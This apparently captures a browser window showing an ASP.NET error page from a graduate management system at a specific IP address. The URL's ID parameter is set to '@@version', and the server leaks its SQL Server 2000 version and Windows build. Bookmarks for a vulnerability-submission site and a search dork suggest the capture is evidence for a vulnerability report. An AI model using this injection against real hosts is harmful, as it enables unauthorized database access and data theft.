 360安全浏览器 7.1
菜单
http://101.76.99.20/gmis/ZS/fbzsjzInfoedit.aspx?ID=@@version
奢侈品店客流降60%
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
将 nvarchar 值 'Microsoft SQL Ser EMS快递查询_快递100
“/Gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857306
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +734918
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188